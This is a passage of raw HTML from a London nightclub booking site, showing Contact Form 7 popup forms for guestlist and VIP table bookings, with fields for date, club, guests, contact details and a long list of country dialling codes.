		<option data-countryCode="UA" value="380">Ukraine  +380 </option><br />
		<option data-countryCode="AE" value="971">United Arab Emirates  +971 </option><br />
		<option data-countryCode="UY" value="598">Uruguay  +598 </option><br />
		<!-- <option data-countryCode="US" value="1">USA  +1 </option> --><br />
		<option data-countryCode="UZ" value="7">Uzbekistan  +7 </option><br />
		<option data-countryCode="VU" value="678">Vanuatu  +678 </option><br />
		<option data-countryCode="VA" value="379">Vatican City  +379 </option><br />
		<option data-countryCode="VE" value="58">Venezuela  +58 </option><br />
		<option data-countryCode="VN" value="84">Vietnam  +84 </option><br />
		<option data-countryCode="VG" value="84">Virgin Islands - British  +1284 </option><br />
		<option data-countryCode="VI" value="84">Virgin Islands - US  +1340 </option><br />
		<option data-countryCode="WF" value="681">Wallis &amp; Futuna  +681 </option><br />
		<option data-countryCode="YE" value="969">Yemen  North  +969 </option><br />
		<option data-countryCode="YE" value="967">Yemen  South  +967 </option><br />
		<option data-countryCode="ZM" value="260">Zambia  +260 </option><br />
		<option data-countryCode="ZW" value="263">Zimbabwe  +263 </option><br />
	</optgroup><br />
</select><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel phonenum" aria-required="true" aria-invalid="false" placeholder="Phone No" /></span>
</div>
<div class="col-sm-12">
<div class="form-group"><span class="wpcf7-form-control-wrap" data-name="textarea-764"><textarea name="textarea-764" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Message"></textarea></span> </div>
</div>
<p>[recaptcha]</p>
<div class="col-sm-12">
<div class="form-group form-actions text-center mt-5">
<input type="submit" value="BOOK NOW" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
</div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			×            </button>
		
	</div>

</div>
<div id="pum-6834" class="pum pum-overlay pum-theme-59 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:6834,&quot;slug&quot;:&quot;guestlist-booking&quot;,&quot;theme_id&quot;:59,&quot;cookies&quot;:[{&quot;event&quot;:&quot;cf7_form_success&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-64&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 month&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-64&quot;],&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;10&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-6834" class="pum-container popmake theme-59 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="la_heading_697768b4dc134" class="la-headings text-center spacer-position-middle"><h2 class="js-el heading-tag la-unit-responsive" style="color:#000000" >Guestlist Form</h2><div class="la-separator " style="height:1px"><span class="la-line js-el la-unit-responsive" style="border-style:solid;border-width:1px 0 0;border-color:#000000" ></span></div></div>
<div role="form" class="wpcf7" id="wpcf7-f146-o3" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/how-to-book-a-reign-show-club-guestlist/#wpcf7-f146-o3" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="146" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f146-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:146,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
</div>
<div class="col-sm-6">
<div class="form-group form-group--date">
       <i class="i-calendar-small"></i> <span class="wpcf7-form-control-wrap" data-name="Booking-Date"><input type="date" name="Booking-Date" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" placeholder="Choose date" /></span></div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="guests"><select name="guests" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="1 guest">1 guest</option><option value="2 guests">2 guests</option><option value="3 guests">3 guests</option><option value="4 guests">4 guests</option><option value="5 guests">5 guests</option><option value="6 guests">6 guests</option><option value="7 guests">7 guests</option><option value="8 guests">8 guests</option><option value="9 guests">9 guests</option><option value="10 guests">10 guests</option><option value="11 guests">11 guests</option><option value="12 or more guests">12 or more guests</option></select></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="select_club"><select name="select_club" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="Cirque le Soir">Cirque le Soir</option><option value="Reign Showclub">Reign Showclub</option><option value="Drama">Drama</option><option value="Tabu">Tabu</option><option value="Wyld">Wyld</option><option value="Windmill Soho">Windmill Soho</option><option value="Scandal">Scandal</option><option value="The Box">The Box</option><option value="Maddox">Maddox</option><option value="Tape">Tape</option><option value="Tonteria">Tonteria</option><option value="Libertine">Libertine</option><option value="Toy Room">Toy Room</option><option value="Luxx Club">Luxx Club</option><option value="Mahiki">Mahiki</option><option value="1OAK">1OAK</option></select></span></div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </div>
</div>
<div class="col-md-12">
<select name="countryCode" class="countrycode" id=""><br />
	<option data-countryCode="GB" value="44" Selected>+44</option><br />
	<option data-countryCode="US" value="1">+1</option><br />
	<optgroup label="Other countries"><br />
		,<option data-countryCode="GB" value="44">+44 United Kingdom</option><br />
		<option data-countryCode="US" value="1">+1 USA</option><br />
		<option data-countryCode="IN" value="91">+91 India</option><br />
		<option data-countryCode="PK" value="92">+92 Pakistan</option><br />
		<option data-countryCode="DZ" value="213">Algeria  +213 </option><br />
		<option data-countryCode="AD" value="376">Andorra  +376 </option><br />
		<option data-countryCode="AO" value="244">Angola  +244 </option><br />
		<option data-countryCode="AI" value="1264">Anguilla  +1264 </option><br />
		<option data-countryCode="AG" value="1268">Antigua &amp; Barbuda  +1268 </option><br />
		<option data-countryCode="AR" value="54">Argentina  +54 </option><br />
		<option data-countryCode="AM" value="374">Armenia  +374 </option><br />
		<option data-countryCode="AW" value="297">Aruba  +297 </option><br />
		<option data-countryCode="AU" value="61">Australia  +61 </option><br />
		<option data-countryCode="AT" value="43">Austria  +43 </option><br />
		<option data-countryCode="AZ" value="994">Azerbaijan  +994 </option><br />
		<option data-countryCode="BS" value="1242">Bahamas  +1242 </option><br />
		<option data-countryCode="BH" value="973">Bahrain  +973 </option><br />
		<option data-countryCode="BD" value="880">Bangladesh  +880 </option><br />
		<option data-countryCode="BB" value="1246">Barbados  +1246 </option><br />
		<option data-countryCode="BY" value="375">Belarus  +375 </option><br />
		<option data-countryCode="BE" value="32">Belgium  +32 </option><br />
		<option data-countryCode="BZ" value="501">Belize  +501 </option><br />
		<option data-countryCode="BJ" value="229">Benin  +229 </option><br />
		<option data-countryCode="BM" value="1441">Bermuda  +1441 </option><br />
		<option data-countryCode="BT" value="975">Bhutan  +975 </option><br />
		<option data-countryCode="BO" value="591">Bolivia  +591 </option><br />
		<option data-countryCode="BA" value="387">Bosnia Herzegovina  +387 </option><br />
		<option data-countryCode="BW" value="267">Botswana  +267 </option><br />
		<option data-countryCode="BR" value="55">Brazil  +55 </option><br />
		<option data-countryCode="BN" value="673">Brunei  +673 </option><br />
		<option data-countryCode="BG" value="359">Bulgaria  +359 </option><br />
		<option data-countryCode="BF" value="226">Burkina Faso  +226 </option><br />
		<option data-countryCode="BI" value="257">Burundi  +257 </option><br />
		<option data-countryCode="KH" value="855">Cambodia  +855 </option><br />
		<option data-countryCode="CM" value="237">Cameroon  +237 </option><br />
		<option data-countryCode="CA" value="1">Canada  +1 </option><br />
		<option data-countryCode="CV" value="238">Cape Verde Islands  +238 </option><br />
		<option data-countryCode="KY" value="1345">Cayman Islands  +1345 </option><br />
		<option data-countryCode="CF" value="236">Central African Republic  +236 </option><br />
		<option data-countryCode="CL" value="56">Chile  +56 </option><br />
		<option data-countryCode="CN" value="86">China  +86 </option><br />
		<option data-countryCode="CO" value="57">Colombia  +57 </option><br />
		<option data-countryCode="KM" value="269">Comoros  +269 </option><br />
		<option data-countryCode="CG" value="242">Congo  +242 </option><br />
		<option data-countryCode="CK" value="682">Cook Islands  +682 </option><br />
		<option data-countryCode="CR" value="506">Costa Rica  +506 </option><br />
		<option data-countryCode="HR" value="385">Croatia  +385 </option><br />
		<option data-countryCode="CU" value="53">Cuba  +53 </option><br />
		<option data-countryCode="CY" value="90392">Cyprus North  +90392 </option><br />
		<option data-countryCode="CY" value="357">Cyprus South  +357 </option><br />
		<option data-countryCode="CZ" value="42">Czech Republic  +42 </option><br />
		<option data-countryCode="DK" value="45">Denmark  +45 </option><br />
		<option data-countryCode="DJ" value="253">Djibouti  +253 </option><br />
		<option data-countryCode="DM" value="1809">Dominica  +1809 </option><br />
		<option data-countryCode="DO" value="1809">Dominican Republic  +1809 </option><br />
		<option data-countryCode="EC" value="593">Ecuador  +593 </option><br />
		<option data-countryCode="EG" value="20">Egypt  +20 </option><br />
		<option data-countryCode="SV" value="503">El Salvador  +503 </option><br />
		<option data-countryCode="GQ" value="240">Equatorial Guinea  +240 </option><br />
		<option data-countryCode="ER" value="291">Eritrea  +291 </option><br />
		<option data-countryCode="EE" value="372">Estonia  +372 </option><br />
		<option data-countryCode="ET" value="251">Ethiopia  +251 </option><br />
		<option data-countryCode="FK" value="500">Falkland Islands  +500 </option><br />
		<option data-countryCode="FO" value="298">Faroe Islands  +298 </option><br />
		<option data-countryCode="FJ" value="679">Fiji  +679 </option><br />
		<option data-countryCode="FI" value="358">Finland  +358 </option><br />
		<option data-countryCode="FR" value="33">France  +33 </option><br />
		<option data-countryCode="GF" value="594">French Guiana  +594 </option><br />
		<option data-countryCode="PF" value="689">French Polynesia  +689 </option><br />
		<option data-countryCode="GA" value="241">Gabon  +241 </option><br />
		<option data-countryCode="GM" value="220">Gambia  +220 </option><br />
		<option data-countryCode="GE" value="7880">Georgia  +7880 </option><br />
		<option data-countryCode="DE" value="49">Germany  +49 </option><br />
		<option data-countryCode="GH" value="233">Ghana  +233 </option><br />
		<option data-countryCode="GI" value="350">Gibraltar  +350 </option><br />
		<option data-countryCode="GR" value="30">Greece  +30 </option><br />
		<option data-countryCode="GL" value="299">Greenland  +299 </option><br />
		<option data-countryCode="GD" value="1473">Grenada  +1473 </option><br />
		<option data-countryCode="GP" value="590">Guadeloupe  +590 </option><br />
		<option data-countryCode="GU" value="671">Guam  +671 </option><br />
		<option data-countryCode="GT" value="502">Guatemala  +502 </option><br />
		<option data-countryCode="GN" value="224">Guinea  +224 </option><br />
		<option data-countryCode="GW" value="245">Guinea - Bissau  +245 </option><br />
		<option data-countryCode="GY" value="592">Guyana  +592 </option><br />
		<option data-countryCode="HT" value="509">Haiti  +509 </option><br />
		<option data-countryCode="HN" value="504">Honduras  +504 </option><br />
		<option data-countryCode="HK" value="852">Hong Kong  +852 </option><br />
		<option data-countryCode="HU" value="36">Hungary  +36 </option><br />
		<option data-countryCode="IS" value="354">Iceland  +354 </option><br />
		<option data-countryCode="IN" value="91">India  +91 </option><br />
		<option data-countryCode="ID" value="62">Indonesia  +62 </option><br />
		<option data-countryCode="IR" value="98">Iran  +98 </option><br />
		<option data-countryCode="IQ" value="964">Iraq  +964 </option><br />
		<option data-countryCode="IE" value="353">Ireland  +353 </option><br />
		<option data-countryCode="IL" value="972">Israel  +972 </option><br />
		<option data-countryCode="IT" value="39">Italy  +39 </option><br />
		<option data-countryCode="JM" value="1876">Jamaica  +1876 </option><br />
		<option data-countryCode="JP" value="81">Japan  +81 </option><br />
		<option data-countryCode="JO" value="962">Jordan  +962 </option><br />
		<option data-countryCode="KZ" value="7">Kazakhstan  +7 </option><br />
		<option data-countryCode="KE" value="254">Kenya  +254 </option><br />
		<option data-countryCode="KI" value="686">Kiribati  +686 </option><br />
		<option data-countryCode="KP" value="850">Korea North  +850 </option><br />
		<option data-countryCode="KR" value="82">Korea South  +82 </option><br />
		<option data-countryCode="KW" value="965">Kuwait  +965 </option><br />
		<option data-countryCode="KG" value="996">Kyrgyzstan  +996 </option><br />
		<option data-countryCode="LA" value="856">Laos  +856 </option><br />
		<option data-countryCode="LV" value="371">Latvia  +371 </option><br />
		<option data-countryCode="LB" value="961">Lebanon  +961 </option><br />
		<option data-countryCode="LS" value="266">Lesotho  +266 </option><br />
		<option data-countryCode="LR" value="231">Liberia  +231 </option><br />
		<option data-countryCode="LY" value="218">Libya  +218 </option><br />
		<option data-countryCode="LI" value="417">Liechtenstein  +417 </option><br />
		<option data-countryCode="LT" value="370">Lithuania  +370 </option><br />
		<option data-countryCode="LU" value="352">Luxembourg  +352 </option><br />
		<option data-countryCode="MO" value="853">Macao  +853 </option><br />
		<option data-countryCode="MK" value="389">Macedonia  +389 </option><br />
		<option data-countryCode="MG" value="261">Madagascar  +261 </option><br />
		<option data-countryCode="MW" value="265">Malawi  +265 </option><br />
		<option data-countryCode="MY" value="60">Malaysia  +60 </option><br />
		<option data-countryCode="MV" value="960">Maldives  +960 </option><br />
		<option data-countryCode="ML" value="223">Mali  +223 </option><br />
		<option data-countryCode="MT" value="356">Malta  +356 </option><br />
		<option data-countryCode="MH" value="692">Marshall Islands  +692 </option><br />
		<option data-countryCode="MQ" value="596">Martinique  +596 </option><br />
		<option data-countryCode="MR" value="222">Mauritania  +222 </option><br />
		<option data-countryCode="YT" value="269">Mayotte  +269 </option><br />
		<option data-countryCode="MX" value="52">Mexico  +52 </option><br />
		<option data-countryCode="FM" value="691">Micronesia  +691 </option><br />
		<option data-countryCode="MD" value="373">Moldova  +373 </option><br />
		<option data-countryCode="MC" value="377">Monaco  +377 </option><br />
		<option data-countryCode="MN" value="976">Mongolia  +976 </option><br />
		<option data-countryCode="MS" value="1664">Montserrat  +1664 </option><br />
		<option data-countryCode="MA" value="212">Morocco  +212 </option><br />
		<option data-countryCode="MZ" value="258">Mozambique  +258 </option><br />
		<option data-countryCode="MN" value="95">Myanmar  +95 </option><br />
		<option data-countryCode="NA" value="264">Namibia  +264 </option><br />
		<option data-countryCode="NR" value="674">Nauru  +674 </option><br />
		<option data-countryCode="NP" value="977">Nepal  +977 </option><br />
		<option data-countryCode="NL" value="31">Netherlands  +31 </option><br />
		<option data-countryCode="NC" value="687">New Caledonia  +687 </option><br />
		<option data-countryCode="NZ" value="64">New Zealand  +64 </option><br />
		<option data-countryCode="NI" value="505">Nicaragua  +505 </option><br />
		<option data-countryCode="NE" value="227">Niger  +227 </option><br />
		<option data-countryCode="NG" value="234">Nigeria  +234 </option><br />
		<option data-countryCode="NU" value="683">Niue  +683 </option><br />
		<option data-countryCode="NF" value="672">Norfolk Islands  +672 </option><br />
		<option data-countryCode="NP" value="670">Northern Marianas  +670 </option><br />
		<option data-countryCode="NO" value="47">Norway  +47 </option><br />
		<option data-countryCode="OM" value="968">Oman  +968 </option><br />
		<option data-countryCode="PW" value="680">Palau  +680 </option><br />
		<option data-countryCode="PA" value="507">Panama  +507 </option><br />
		<option data-countryCode="PG" value="675">Papua New Guinea  +675 </option><br />
		<option data-countryCode="PY" value="595">Paraguay  +595 </option><br />
		<option data-countryCode="PE" value="51">Peru  +51 </option><br />
		<option data-countryCode="PH" value="63">Philippines  +63 </option><br />
		<option data-countryCode="PL" value="48">Poland  +48 </option><br />
		<option data-countryCode="PT" value="351">Portugal  +351 </option><br />
		<option data-countryCode="PR" value="1787">Puerto Rico  +1787 </option><br />
		<option data-countryCode="QA" value="974">Qatar  +974 </option><br />
		<option data-countryCode="RE" value="262">Reunion  +262 </option><br />
		<option data-countryCode="RO" value="40">Romania  +40 </option><br />
		<option data-countryCode="RU" value="7">Russia  +7 </option><br />
		<option data-countryCode="RW" value="250">Rwanda  +250 </option><br />
		<option data-countryCode="SM" value="378">San Marino  +378 </option><br />
		<option data-countryCode="ST" value="239">Sao Tome &amp; Principe  +239 </option><br />
		<option data-countryCode="SA" value="966">Saudi Arabia  +966 </option><br />
		<option data-countryCode="SN" value="221">Senegal  +221 </option><br />
		<option data-countryCode="CS" value="381">Serbia  +381 </option><br />
		<option data-countryCode="SC" value="248">Seychelles  +248 </option><br />
		<option data-countryCode="SL" value="232">Sierra Leone  +232 </option><br />
		<option data-countryCode="SG" value="65">Singapore  +65 </option><br />
		<option data-countryCode="SK" value="421">Slovak Republic  +421 </option><br />
		<option data-countryCode="SI" value="386">Slovenia  +386 </option><br />
		<option data-countryCode="SB" value="677">Solomon Islands  +677 </option><br />
		<option data-countryCode="SO" value="252">Somalia  +252 </option><br />
		<option data-countryCode="ZA" value="27">South Africa  +27 </option><br />
		<option data-countryCode="ES" value="34">Spain  +34 </option><br />
		<option data-countryCode="LK" value="94">Sri Lanka  +94 </option><br />
		<option data-countryCode="SH" value="290">St. Helena  +290 </option><br />
		<option data-countryCode="KN" value="1869">St. Kitts  +1869 </option><br />
		<option data-countryCode="SC" value="1758">St. Lucia  +1758 </option><br />
		<option data-countryCode="SD" value="249">Sudan  +249 </option><br />
		<option data-countryCode="SR" value="597">Suriname  +597 </option><br />
		<option data-countryCode="SZ" value="268">Swaziland  +268 </option><br />
		<option data-countryCode="SE" value="46">Sweden  +46 </option><br />
		<option data-countryCode="CH" value="41">Switzerland  +41 </option><br />
		<option data-countryCode="SI" value="963">Syria  +963 </option><br />
		<option data-countryCode="TW" value="886">Taiwan  +886 </option><br />
		<option data-countryCode="TJ" value="7">Tajikstan  +7 </option><br />
		<option data-countryCode="TH" value="66">Thailand  +66 </option><br />
		<option data-countryCode="TG" value="228">Togo  +228 </option><br />
		<option data-countryCode="TO" value="676">Tonga  +676 </option><br />
		<option data-countryCode="TT" value="1868">Trinidad &amp; Tobago  +1868 </option><br />
		<option data-countryCode="TN" value="216">Tunisia  +216 </option><br />
		<option data-countryCode="TR" value="90">Turkey  +90 </option><br />
		<option data-countryCode="TM" value="7">Turkmenistan  +7 </option><br />
		<option data-countryCode="TM" value="993">Turkmenistan  +993 </option><br />
		<option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands  +1649 </option><br />
		<option data-countryCode="TV" value="688">Tuvalu  +688 </option><br />
		<option data-countryCode="UG" value="256">Uganda  +256 </option><br />
		<!-- <option data-countryCode="GB" value="44">UK  +44 </option> --><br />
		<option data-countryCode="UA" value="380">Ukraine  +380 </option><br />
		<option data-countryCode="AE" value="971">United Arab Emirates  +971 </option><br />
		<option data-countryCode="UY" value="598">Uruguay  +598 </option><br />
		<!-- <option data-countryCode="US" value="1">USA  +1 </option> --><br />
		<option data-countryCode="UZ" value="7">Uzbekistan  +7 </option><br />
		<option data-countryCode="VU" value="678">Vanuatu  +678 </option><br />
		<option data-countryCode="VA" value="379">Vatican City  +379 </option><br />
		<option data-countryCode="VE" value="58">Venezuela  +58 </option><br />
		<option data-countryCode="VN" value="84">Vietnam  +84 </option><br />
		<option data-countryCode="VG" value="84">Virgin Islands - British  +1284 </option><br />
		<option data-countryCode="VI" value="84">Virgin Islands - US  +1340 </option><br />
		<option data-countryCode="WF" value="681">Wallis &amp; Futuna  +681 </option><br />
		<option data-countryCode="YE" value="969">Yemen  North  +969 </option><br />
		<option data-countryCode="YE" value="967">Yemen  South  +967 </option><br />
		<option data-countryCode="ZM" value="260">Zambia  +260 </option><br />
		<option data-countryCode="ZW" value="263">Zimbabwe  +263 </option><br />
	</optgroup><br />
</select><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel phonenum" aria-required="true" aria-invalid="false" placeholder="Phone No" /></span>
</div>
<div class="col-sm-12">
<div class="form-group"><span class="wpcf7-form-control-wrap" data-name="textarea-235"><textarea name="textarea-235" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Comments"></textarea></span>
</div>
</div>
<p>[recaptcha]</p>
<div class="col-sm-3"></div>
<div class="col-sm-6">
<div class="form-group form-actions text-center mt-5">
<input type="submit" value="BOOK NOW" class="wpcf7-form-control has-spinner wpcf7-submit save_booking" />
</div>
</div>
<div class="col-sm-3"></div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			×            </button>
		
	</div>

</div>
<div id="pum-4533" class="pum pum-overlay pum-theme-59 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:4533,&quot;slug&quot;:&quot;table-booking-mobile&quot;,&quot;theme_id&quot;:59,&quot;cookies&quot;:[{&quot;event&quot;:&quot;cf7_form_success&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-64&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 month&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-64&quot;],&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-4533" class="pum-container popmake theme-59 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px" ><span class="vc_empty_space_inner"></span></div>
<div id="la_heading_697768b4dcecd" class="la-headings text-center spacer-position-middle"><h2 class="js-el heading-tag la-unit-responsive" style="color:#000000" >Book Your VIP Table</h2><div class="la-separator " style="height:1px"><span class="la-line js-el la-unit-responsive" style="border-style:solid;border-width:1px 0 0;border-color:#000000" ></span></div></div>
<div role="form" class="wpcf7" id="wpcf7-f4532-o4" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/how-to-book-a-reign-show-club-guestlist/#wpcf7-f4532-o4" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4532" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4532-o4" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:4532,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
</div>
<div class="col-sm-12">
<div class="form-group form-group--date">
      <label for="js-book-date">Date </label><br />
      <i class="i-calendar-small"></i> <span class="wpcf7-form-control-wrap" data-name="Booking-Date"><input type="date" name="Booking-Date" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date form-control" aria-required="true" aria-invalid="false" placeholder="Choose date" /></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <label for="name">Full name </label><br />
      <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Mandatory real name" /></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <label for="email">Email </label><br />
      <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" /></span> </div>
</div>
<div class="col-md-12">
<label>Mobile phone:<br />
<select name="countryCode" class="countrycode" id=""><br />
	<option data-countryCode="GB" value="44" Selected>+44</option><br />
	<option data-countryCode="US" value="1">+1</option><br />
	<optgroup label="Other countries"><br />
		,<option data-countryCode="GB" value="44">+44 United Kingdom</option><br />
		<option data-countryCode="US" value="1">+1 USA</option><br />
		<option data-countryCode="IN" value="91">+91 India</option><br />
		<option data-countryCode="PK" value="92">+92 Pakistan</option><br />
		<option data-countryCode="DZ" value="213">Algeria  +213 </option><br />
		<option data-countryCode="AD" value="376">Andorra  +376 </option><br />
		<option data-countryCode="AO" value="244">Angola  +244 </option><br />
		<option data-countryCode="AI" value="1264">Anguilla  +1264 </option><br />
